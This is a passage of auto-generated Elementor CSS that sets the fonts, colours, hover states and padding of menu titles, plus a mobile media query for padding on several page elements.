.elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 0px;}}